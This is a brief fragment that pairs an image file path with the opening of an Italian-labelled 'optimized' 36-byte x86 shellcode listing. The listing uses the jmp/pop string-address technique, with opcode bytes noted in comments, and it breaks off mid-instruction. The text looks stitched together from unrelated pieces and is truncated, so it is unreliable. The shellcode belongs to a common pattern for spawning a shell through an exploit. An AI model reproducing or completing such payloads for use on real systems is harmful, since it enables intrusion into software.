 webbit 200315 Shellcode ottimizzato (36 b) jmp string_addr # 0xeb 0x16 after_jmp: pop %ebx # 0x5b xorl %eax, %eax # 0x31 0xc0 movb %al, 0x7(%ebx) # 0x